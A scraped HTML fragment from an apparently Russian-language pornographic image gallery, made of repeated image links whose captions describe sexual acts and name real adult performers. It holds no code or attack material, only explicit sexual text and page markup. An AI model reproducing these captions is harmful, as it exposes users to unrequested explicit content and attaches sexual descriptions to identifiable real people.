href="https://hotbaba.xyz/uploads/posts/2023-10/1697774183_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-73.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774183_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-73.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774097_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-19.jpg||Шанель Престон кончает сквирт--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774097_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774097_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-19.jpg" style="max-width:100%;" alt="Шанель Престон кончает сквирт"></a><div>Шанель Престон кончает сквирт</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774110_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-29.jpg||Little Caprice струйный оргазм--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774110_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774110_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-29.jpg" style="max-width:100%;" alt="Little Caprice струйный оргазм"></a><div>Little Caprice струйный оргазм</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774158_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-50.jpg||Адриана Чечик обкончали--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774158_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774158_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-50.jpg" style="max-width:100%;" alt="Адриана Чечик обкончали"></a><div>Адриана Чечик обкончали</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774137_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-86.jpg||Сквиртинг Джей Саммерс--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774137_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-86.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774137_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-86.jpg" style="max-width:100%;" alt="Сквиртинг Джей Саммерс"></a><div>Сквиртинг Джей Саммерс</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774165_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-36.jpg||Хитоми Танака сквиртует--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774165_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774165_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-36.jpg" style="max-width:100%;" alt="Хитоми Танака сквиртует"></a><div>Хитоми Танака сквиртует</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774128_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-31.jpg||Девушка кончает струйкой--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774128_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774128_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-31.jpg" style="max-width:100%;" alt="Девушка кончает струйкой"></a><div>Девушка кончает струйкой</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774113_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-46.jpg||Brandi Love струйный сквирт--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774113_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774113_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-46.jpg" style="max-width:100%;" alt="Brandi Love струйный сквирт"></a><div>Brandi Love струйный сквирт</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774124_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-40.jpg||Little Caprice струйный оргазм--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774124_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774124_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-40.jpg" style="max-width:100%;" alt="Little Caprice струйный оргазм"></a><div>Little Caprice струйный оргазм</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774105_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-44.jpg||Девушки которые кончают--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774105_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774105_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-44.jpg" style="max-width:100%;" alt="Девушки которые кончают"></a><div>Девушки которые кончают</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774174_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-62.jpg||Адриана Чечик сквиртует--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774174_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-62.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774174_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-62.jpg" style="max-width:100%;" alt="Адриана Чечик сквиртует"></a><div>Адриана Чечик сквиртует</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774144_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-92.jpg||Адриана Чечик сквиртинг--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774144_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-92.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774144_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-92.jpg" style="max-width:100%;" alt="Адриана Чечик сквиртинг"></a><div>Адриана Чечик сквиртинг</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774163_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-25.jpg||Вероника Родригес дикий сквирт--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774163_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774163_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-25.jpg" style="max-width:100%;" alt="Вероника Родригес дикий сквирт"></a><div>Вероника Родригес дикий сквирт</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774158_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-90.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774158_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-90.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774158_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-90.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774156_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-23.jpg||Жизель Палмер струйный оргазм--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774156_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774156_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-23.jpg" style="max-width:100%;" alt="Жизель Палмер струйный оргазм"></a><div>Жизель Палмер струйный оргазм</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774103_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-26.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774103_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774103_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-26.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774125_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-49.jpg||Бренди лав бешеный сквирт--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774125_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774125_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-49.jpg" style="max-width:100%;" alt="Бренди лав бешеный сквирт"></a><div>Бренди лав бешеный сквирт</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774144_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-8.jpg||Абелла Дейнджер оргазм--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774144_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774144_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-8.jpg" style="max-width:100%;" alt="Абелла Дейнджер оргазм"></a><div>Абелла Дейнджер оргазм</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774162_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-67.jpg||Жизель Палмер струйный оргазм--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774162_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-67.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774162_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-67.jpg" style="max-width:100%;" alt="Жизель Палмер струйный оргазм"></a><div>Жизель Палмер струйный оргазм</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774168_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-3.jpg||Алексис Фокс струйный оргазм--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774168_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774168_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-3.jpg" style="max-width:100%;" alt="Алексис Фокс струйный оргазм"></a><div>Алексис Фокс струйный оргазм</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774174_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-88.jpg||Красивым телкам кончают в рот--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774174_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-88.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774174_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-88.jpg" style="max-width:100%;" alt="Красивым телкам кончают в рот"></a><div>Красивым телкам кончают в рот</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774125_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-81.jpg||Красивая азиатка кончает--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774125_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-81.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774125_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-81.jpg" style="max-width:100%;" alt="Красивая азиатка кончает"></a><div>Красивая азиатка кончает</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774105_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-6.jpg||Вероника Родригез сквирт--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774105_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774105_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-6.jpg" style="max-width:100%;" alt="Вероника Родригез сквирт"></a><div>Вероника Родригез сквирт</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774106_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-42.jpg||Мэдисон Айви обконченная--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774106_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774106_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-42.jpg" style="max-width:100%;" alt="Мэдисон Айви обконченная"></a><div>Мэдисон Айви обконченная</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774178_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-16.jpg||Накончали полную киску--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774178_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774178_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-16.jpg" style="max-width:100%;" alt="Накончали полную киску"></a><div>Накончали полную киску</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774106_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-20.jpg||Меган Рейн куннилингус--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774106_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774106_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-20.jpg" style="max-width:100%;" alt="Меган Рейн куннилингус"></a><div>Меган Рейн куннилингус</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774097_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-64.jpg||Кончил в шикарную киску--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774097_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774097_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-64.jpg" style="max-width:100%;" alt="Кончил в шикарную киску"></a><div>Кончил в шикарную киску</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774191_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-82.jpg||Красивые девушки кончают--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774191_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-82.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774191_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-82.jpg" style="max-width:100%;" alt="Красивые девушки кончают"></a><div>Красивые девушки кончают</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774178_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-37.jpg||Николь Энистон струйный оргазм--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774178_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774178_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-37.jpg" style="max-width:100%;" alt="Николь Энистон струйный оргазм"></a><div>Николь Энистон струйный оргазм</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774165_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-60.jpg||Девушка кончает сквиртом--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774165_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774165_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-60.jpg" style="max-width:100%;" alt="Девушка кончает сквиртом"></a><div>Девушка кончает сквиртом</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774101_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-74.jpg||Порнушка кончил в киску--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774101_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-74.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774101_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-74.jpg" style="max-width:100%;" alt="Порнушка кончил в киску"></a><div>Порнушка кончил в киску</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774162_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-55.jpg||Парень кончает девушке в вагину--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774162_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774162_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-55.jpg" style="max-width:100%;" alt="Парень кончает девушке в вагину"></a><div>Парень кончает девушке в вагину</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774163_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-78.jpg||Жизель Палмер струйный оргазм--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774163_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-78.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774163_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-78.jpg" style="max-width:100%;" alt="Жизель Палмер струйный оргазм"></a><div>Жизель Палмер струйный оргазм</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774114_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-11.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774114_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774114_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-11.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774193_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-69.jpg||Франческа ДИКАПРИО сквирт--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774193_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-69.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774193_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-69.jpg" style="max-width:100%;" alt="Франческа ДИКАПРИО сквирт"></a><div>Франческа ДИКАПРИО сквирт</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774181_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-89.jpg||Очень красивая порнушка--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774181_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-89.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774181_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-89.jpg" style="max-width:100%;" alt="Очень красивая порнушка"></a><div>Очень красивая порнушка</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774129_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-9.jpg||Ситерия Королева сквирта--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774129_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774129_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-9.jpg" style="max-width:100%;" alt="Ситерия Королева сквирта"></a><div>Ситерия Королева сквирта</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774103_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-47.jpg||Николь Энистон струйный оргазм--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774103_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774103_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-47.jpg" style="max-width:100%;" alt="Николь Энистон струйный оргазм"></a><div>Николь Энистон струйный оргазм</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774094_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-28.jpg||Девушка кончает от дрочки--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774094_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774094_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-28.jpg" style="max-width:100%;" alt="Девушка кончает от дрочки"></a><div>Девушка кончает от дрочки</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774121_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-7.jpg||Девушка красиво кончает--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774121_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774121_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-7.jpg" style="max-width:100%;" alt="Девушка красиво кончает"></a><div>Девушка красиво кончает</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774167_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-21.jpg||Молодые девушки кончают--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774167_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774167_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-21.jpg" style="max-width:100%;" alt="Молодые девушки кончают"></a><div>Молодые девушки кончают</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774143_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-84.jpg||Накончали полную киску--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774143_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-84.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774143_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-84.jpg" style="max-width:100%;" alt="Накончали полную киску"></a><div>Накончали полную киску</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774168_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-56.jpg||Девушка кончает сквиртом--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774168_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774168_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-56.jpg" style="max-width:100%;" alt="Девушка кончает сквиртом"></a><div>Девушка кончает сквиртом</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774096_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-17.jpg||Николь Энистон струйный оргазм--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774096_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774096_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-17.jpg" style="max-width:100%;" alt="Николь Энистон струйный оргазм"></a><div>Николь Энистон струйный оргазм</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774101_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-10.jpg||Мэдисон Скотт кончают в вагину--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774101_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774101_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-10.jpg" style="max-width:100%;" alt="Мэдисон Скотт кончают в вагину"></a><div>Мэдисон Скотт кончают в вагину</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774118_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-53.jpg||Адриана Чечик сквиртит--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774118_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774118_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-53.jpg" style="max-width:100%;" alt="Адриана Чечик сквиртит"></a><div>Адриана Чечик сквиртит</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774114_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-77.jpg||Аса Акира.браззерс анал--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774114_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-77.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774114_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-77.jpg" style="max-width:100%;" alt="Аса Акира.браззерс анал"></a><div>Аса Акира.браззерс анал</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774178_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-13.jpg||Николь Энистон струйный оргазм--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774178_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774178_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-13.jpg" style="max-width:100%;" alt="Николь Энистон струйный оргазм"></a><div>Николь Энистон струйный оргазм</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774165_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-65.jpg||Вероника Родригез сквирт--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774165_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774165_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-65.jpg" style="max-width:100%;" alt="Вероника Родригез сквирт"></a><div>Вероника Родригез сквирт</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774133_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-61.jpg||Уитни Вестгейт влагалище--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774133_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774133_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-61.jpg" style="max-width:100%;" alt="Уитни Вестгейт влагалище"></a><div>Уитни Вестгейт влагалище</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697774101_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-2.jpg||Адриана Чечик сквиртинг--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697774101_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697774101_hotbaba-xyz-p-porno-seks-s-konchayushchei-devushkoi-2.jpg" style="max-width:100%;" alt="Адриана Чечик сквиртинг"></a><div>Адриана Чечик сквиртинг</div><!--TEnd--></div></p>
</div>
